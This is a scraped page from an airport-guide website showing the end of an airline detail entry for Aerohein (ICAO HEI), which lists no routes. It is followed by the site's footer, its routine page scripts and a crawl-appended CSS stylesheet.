<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div> </div> </div> 
<hr class=""/> 
<div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-6 "> <div id='stacks_out_213' class='stacks_out'><div id='stacks_in_213' class='stacks_in html_stack'><font size='2' color='#FF0000'>If you see any errors please email us at support (at) airportguide (dot) com.</font></div></div><div class='grid-x              '> <div class="cell small-12  "> 
<a href='' itemprop='sameAs' target='_blank'>Wikipedia Link</a>
<table><tr><td>
<b>IATA ID:</b> <span itemprop='iataCode'></span></td></tr><tr>
<td>
<b>ICAO ID:</b> HEI</td></tr><tr>
<td>
<b>ICAO Callsign:</b> AEROHEIN</td></tr><tr>
<td>
<b>DOT ID:</b> </td></tr><tr>
<td>

<b>Frequent Flyer Name:</b> 
<a href='' target='_blank'></a></td></tr><tr>
<td>
<b>Credit Card Name:</b> 
<a href='' target='_blank'></a></td></tr><tr>
<td>
<b>Airline Lounge:</b> 
<a href='' target='_blank'></a></td></tr><tr>
<td>
<b>Airline Alliance:</b> 
<a href='' target='_blank'></a></td></tr><tr>
<td>
<b>Magazine:</b> 
<a href='' target='_blank'></a></td></tr><tr>
<td>
<b>Phone Numbers:</b> <span itemprop='telephone'></span>
</td></tr>
</table>
 
 </div> </div> 
 </div> <div class="cell small-12 medium-6 "> <div class='grid-x              '> <div class="cell small-12  "> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> </div> 
<div class='grid-x    grid-margin-x          '> <div class="cell small-12  ">  <h2 class='       '   >Aerohein Routes</h2> 
<!-- DataTables CSS and JS from https://datatables.net/download/ -->
<link href="https://cdn.datatables.net/v/dt/dt-1.13.4/cr-1.6.2/r-2.4.1/datatables.min.css" rel="stylesheet"/>
<script src="https://cdn.datatables.net/v/dt/dt-1.13.4/cr-1.6.2/r-2.4.1/datatables.min.js"></script>
 
<script>
var document = {};	
$(document).ready(function() {
//$.noConflict();
$('#airline-routes-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

Route information not available at this time.  
 </div> </div> 
  </div>   </div>   
<div id='stacks_out_156' class='stacks_out'><div id='stacks_in_156' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_156_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_156_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_156_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_156_21'> <span id='stacks_in_156_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_156_25'> <span id='stacks_in_156_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_156_29'> <span id='stacks_in_156_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_156_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_156_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_156_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_156_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_156_41'> 
<div class='text white-links    '>
<span id='stacks_in_156_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div>
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://airportguide.com/airline_detail_files/stacks_page_page50.css
body_size: 2598
content:










:root{--light-gray:rgba(230, 230, 230, 1.00);--medium-gray:rgba(202, 202, 202, 1.00);--dark-gray:rgba(138, 138, 138, 1.00);--black:rgba(10, 10, 10, 1.00);--black-color:var(--black);--white:rgba(254, 254, 254, 1.00);--white-color:var(--white);--primary:rgba(24, 74, 161, 1.00);--secondary:rgba(231, 231, 231, 1.00);--success:rgba(67, 172, 106, 1.00);--warning:rgba(240, 138, 36, 1.00);--alert:rgba(240, 65, 36, 1.00);--primary-contrast:rgba(255, 255, 255, 1.00);--secondary-contrast:rgba(51, 51, 51, 1.00);--success-contrast:rgba(254, 254, 254, 1.00);--warning-contrast:rgba(254, 254, 254, 1.00);--alert-contrast:rgba(254, 254, 254, 1.00);--primary-dark:rgba(0, 44, 131, 1.00);--secondary-dark:rgba(201, 201, 201, 1.00);--success-dark:rgba(37, 142, 76, 1.00);--warning-dark:rgba(210, 108, 6, 1.00);--alert-dark:rgba(210, 35, 6, 1.00);--header-color:rgba(34, 34, 34, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(23, 23, 23, 1.00);--text-color:rgba(26, 26, 26, 1.00);--link-color:rgba(24, 74, 161, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--selection-background:var(--primary);--selection-text:var(--primary-contrast);--link-decoration:none;--link-decoration-hover:underline;--overlay-color:rgba(0, 0, 0, 0.50);--radius:3px;--small-gutter:1.25rem;--medium-gutter:2rem;--large-gutter:2rem;--site-width:calc(1200rem/16);}::selection{background:var(--selection-background);color:var(--selection-text)}.alt{--header-color:rgba(255, 255, 255, 1.00);--subheader-color:rgba(230, 230, 230, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(255, 255, 255, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}.grid-container{max-width:var(--site-width)}.radius{border-radius:var(--radius)}body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(24rem/16)}h2,.h2{font-size:calc(22rem/16)}h3,.h3{font-size:calc(16rem/16)}h4,.h4{font-size:calc(18rem/16)}h5,.h5{font-size:calc(16rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}.button{font-size:calc(16rem/16)}.button.tiny{font-size:calc(10rem/16)}.button.small{font-size:calc(12rem/16)}.button.large{font-size:calc(20rem/16)}@media only screen and (min-width:40em){body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(32rem/16)}h2,.h2{font-size:calc(24rem/16)}h3,.h3{font-size:calc(16rem/16)}h4,.h4{font-size:calc(20rem/16)}h5,.h5{font-size:calc(18rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}}@media only screen and (min-width:64em){body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(32rem/16)}h2,.h2{font-size:calc(24rem/16)}h3,.h3{font-size:calc(16rem/16)}h4,.h4{font-size:calc(20rem/16)}h5,.h5{font-size:calc(18rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}}a{color:var(--link-color);-webkit-text-decoration:var(--link-decoration);text-decoration:var(--link-decoration)}a:hover,a:focus{color:var(--link-color-hover);-webkit-text-decoration:var(--link-decoration-hover);text-decoration:var(--link-decoration-hover)}.menu a{color:var(--menu-link-color);background:var(--menu-bg-color)}.menu a:hover{color:var(--menu-link-color-hover)}h1,h2,h3,h4,h5,h6{color:var(--header-color)}small{color:var(--small-color)}.subheader{color:var(--subheader-color)}.text ul,.text ol{list-style-position:outside}.text>ul,.text>ol,.text .mez>div>ul,.text .mez>div>ol{margin-left:1.25rem}.text ul{list-style-type:disc}.text ul ul,.text ol ul{list-style-type:circle}.text ol{list-style-type:decimal}.text ol ol,.text ul ol{list-style-type:lower-alpha}.radius,.radius:before,.radius:after{border-radius:calc(3rem/16)}body{}
/*!* Font Awesome Pro 5.14.0 by @fontawesome - https://fontawesome.com* License - https://fontawesome.com/license (Commercial License)*/@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url("../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.eot");src:url("../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.woff2") format("woff2"),url("../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.woff") format("woff"),url("../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.ttf") format("truetype"),url("../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Duotone';font-style:normal;font-weight:900;font-display:block;src:url("../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.eot");src:url("../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.woff2") format("woff2"),url("../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.woff") format("woff"),url("../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.ttf") format("truetype"),url("../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:block;src:url("../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.eot");src:url("../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.woff2") format("woff2"),url("../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.woff") format("woff"),url("../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.ttf") format("truetype"),url("../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}  
html,body, p,.p, h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, blockquote, .menu li, li, form, .button,.main-nav-menu{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif }
            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 ;}@media only screen and (min-width:40em) {            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 }}@media only screen and (min-width:64em) {            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 }}

.time-header{background-color:var(--primary) ;background-color:rgba(0, 56, 151, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.time-header{background-attachment:scroll!important}}
.time-header{color:rgba(228, 234, 240, 1.00) ;}
.time-header{text-shadow:2px 2px 5px rgba(0, 0, 0, 0.60);}
            .time-header{font-size:calc(11rem/16) ;}@media only screen and (min-width:40em) {            .time-header{font-size:calc(13rem/16) }}@media only screen and (min-width:64em) {            .time-header{font-size:calc(13rem/16) }}
.time-indent{margin-bottom:0.0625rem ;margin-left:1rem ;}  
.time-header{margin-bottom:0.0625rem ;}  
.time-header{padding-top:4.00px ;padding-right:10.00px ;padding-bottom:0.00px ;padding-left:0.00px ;}@media only screen and (min-width:40em){.time-header{padding-top:8.00px ;padding-right:10.00px ;padding-bottom:4.00px ;padding-left:0.00px }}@media only screen and (min-width:64em){.time-header{padding-top:8.00px ;padding-right:10.00px ;padding-bottom:4.00px ;padding-left:0.00px }}

.far, .fab, .fal, .fad, .fas, .fa{color:rgba(24, 100, 169, 1.00) ;}
.fad:after{color:rgba(137, 197, 9, 1.00) ;}
.fad:after{opacity:1.00 }

.header-format{color:rgba(228, 234, 240, 1.00) ;}
.header-format{background-color:rgba(22, 55, 145, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.header-format{background-attachment:scroll!important}}
            .header-format{font-size:calc(16rem/16) ;font-weight:600 ;font-style:italic ;}@media only screen and (min-width:40em) {            .header-format{font-size:calc(32rem/16) }}@media only screen and (min-width:64em) {            .header-format{font-size:calc(32rem/16) }}
            .breadcrumb{font-weight:600 ;}
.header-format{margin-top:1rem ;margin-bottom:0 ;}  
.header-format{border-radius:3px 3px 0px 0px ;}
.section-format{border-color:rgba(235, 235, 235, 1.00) ;border-width:0px 1px 1px 1px ;border-style:solid ;}
.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:32.00px ;padding-bottom:32.00px ;padding-left:32.00px ;}@media only screen and (min-width:40em){.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:64.00px ;padding-bottom:32.00px ;padding-left:64.00px }}@media only screen and (min-width:64em){.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:64.00px ;padding-bottom:32.00px ;padding-left:64.00px }}
.margin-10{margin:0.75rem ;}  
.backtotop{position:fixed   ;z-index:9999 ;top:unset ;bottom:20% ;left:unset ;right:1% ;}

            .top-bar{font-size:calc(12rem/16) ;font-weight:600 ;}@media only screen and (min-width:40em) {            .top-bar{font-size:calc(13rem/16) ;line-height:1.50 }}@media only screen and (min-width:64em) {            .top-bar{font-size:calc(13rem/16) ;line-height:1.50 }}
            .submenu-heading-text{font-size:calc(12rem/16) ;font-weight:600 ;}@media only screen and (min-width:40em) {            .submenu-heading-text{font-size:calc(13rem/16) ;line-height:1.50 }}@media only screen and (min-width:64em) {            .submenu-heading-text{font-size:calc(13rem/16) ;line-height:1.50 }}
.menu{--header-color:rgba(251, 2, 7, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(24, 74, 161, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}
 .top-bar.main-topbar-menu, .top-bar.main-topbar-menu ul{--topbar-background:rgba(23, 23, 23, 1.00)} .top-bar.main-topbar-menu{padding:0 0.5rem} .title-bar.main-topbar-menu{--titlebar-background:rgba(23, 23, 23, 1.00);--titlebar-color:rgba(137, 197, 9, 1.00);padding:0.25rem} .title-bar.main-topbar-menu .menu-icon{--hamburger-color:rgba(137, 197, 9, 1.00);--hamburger-width:1rem;--hamburger-height:0.75rem;--hamburger-weight:2px}
 .main-nav-menu>.menu a, .menu.main-nav-menu a{--menu-link-color:rgba(228, 234, 240, 1.00);--menu-link-color-hover:rgba(137, 197, 9, 1.00);--menu-bg-color:rgba(255, 255, 255, 0.00);--menu-caret-color:rgba(137, 197, 9, 1.00);--menu-border-accent:2px solid var(--menu-link-color)} .main-nav-menu>.menu .menu-text, .menu.main-nav-menu .menu-text{--menu-text-color:rgba(68, 68, 68, 1.00)} .main-nav-menu>.menu a:hover, .menu.main-nav-menu a:hover{--menu-bg-color:rgba(255, 255, 255, 0.00)} .main-nav-menu>.menu .submenu a:hover, .menu.main-nav-menu .submenu a:hover{--menu-bg-color:rgba(0, 0, 77, 1.00)} .main-nav-menu>.menu>li>a, .menu.main-nav-menu>li>a{padding-top:0.75rem;padding-bottom:0.75rem} .main-nav-menu>.menu .submenu>li>a, .menu.main-nav-menu .submenu>li>a{padding-top:0.75rem;padding-bottom:0.75rem} .main-nav-menu>.menu li.active>a, .main-nav-menu>.menu li.is-active>a, .main-nav-menu>.menu a.is-active, .menu.main-nav-menu li.active>a, .menu.main-nav-menu li.is-active>a, .menu.main-nav-menu a.is-active{--menu-bg-color:rgba(24, 74, 161, 1.00);--menu-link-color:rgba(137, 197, 9, 1.00);--menu-caret-color:rgba(228, 234, 240, 1.00);--menu-link-color-hover:rgba(137, 197, 9, 1.00)} .main-nav-menu>.menu .submenu li.active>a, .main-nav-menu>.menu .submenu li.is-active>a, .main-nav-menu>.menu .submenu a.is-active, .menu.main-nav-menu .submenu li.active>a, .menu.main-nav-menu .submenu li.is-active>a, .menu.main-nav-menu .submenu a.is-active{--menu-caret-color:rgba(255, 255, 255, 1.00)} .main-nav-menu>.menu .submenu a, .menu.main-nav-menu .submenu a{--menu-caret-color:rgba(97, 103, 173, 1.00)} .main-nav-menu>.menu .submenu, .menu.main-nav-menu .submenu{--submenu-bg-color:rgba(254, 254, 254, 1.00);--submenu-border:1px solid rgba(202, 202, 202, 1.00)} .main-nav-menu>.menu .submenu a, .menu.main-nav-menu .submenu a{--menu-bg-color:transparent;--menu-link-color:rgba(34, 34, 34, 1.00);--menu-link-color-hover:rgba(228, 234, 240, 1.00)} .main-nav-menu>.menu .submenu .menu-text, .menu.main-nav-menu .submenu .menu-text{--menu-text-color:rgba(68, 68, 68, 1.00)} .main-nav-menu>.menu .submenu li.active>a, .main-nav-menu>.menu .submenu li.is-active>a, .main-nav-menu>.menu .submenu a.is-active, .menu.main-nav-menu .submenu li.active>a, .menu.main-nav-menu .submenu li.is-active>a, .menu.main-nav-menu .submenu a.is-active{--menu-caret-color:rgba(255, 255, 255, 1.00);--menu-bg-color:rgba(97, 103, 173, 1.00);--menu-link-color:rgba(254, 254, 254, 1.00);--menu-link-color-hover:rgba(254, 254, 254, 1.00)}
.stacks_in_14_1184 img{width:100%;max-width:107px}
.stacks_in_14_1187 img{width:100%;max-width:120px}
.stacks_in_14_1215{line-height:0}.stacks_in_14_1215 svg{display:inline-block;max-width:50px;height:auto;}.stacks_in_14_1215.full-width svg{width:100%;height:auto}.stacks_in_14_1215 svg *{fill:rgba(0, 51, 102, 1.00)}
.button-calc{padding:0.5rem ;}  
.button-calc{margin:0.5rem ;}  
.section-pad{padding-top:0 ;padding-bottom:2rem ;padding-left:0 ;}  
.results{--header-color:rgba(24, 74, 161, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(34, 34, 34, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}
.section-pad{margin-bottom:2rem ;}  
.calc-tab{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.calc-tab{background-attachment:scroll!important}}
.breadcrumb{padding:0.5rem ;}  
.button-calc{border-color:rgba(141, 186, 25, 1.00) ;border-width:2px ;border-style:solid ;}
.results{background-color:var(--primary) ;background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.results{background-attachment:scroll!important}}
.button-calc{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.button-calc{background-attachment:scroll!important}}
.center{position: absolute   ;z-index:1 ;top:unset ;bottom:unset ;left:unset ;right:unset ;transform:translateX(-50%) ;}

